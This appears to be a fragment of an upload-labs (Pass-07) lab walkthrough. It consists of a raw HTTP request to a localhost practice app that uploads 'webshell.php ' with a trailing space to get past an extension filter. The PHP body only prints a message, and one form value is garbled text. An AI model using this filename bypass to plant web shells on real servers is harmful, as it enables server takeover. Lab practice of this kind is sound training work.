 POST /upload-labs-master/Pass-07/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------9232593031112
Content-Length: 342
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------9232593031112
Content-Disposition: form-data; name="upload_file"; filename="webshell.php "
Content-Type: application/octet-stream
<?php
echo "Successful!"
?>
-----------------------------9232593031112
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------9232593031112--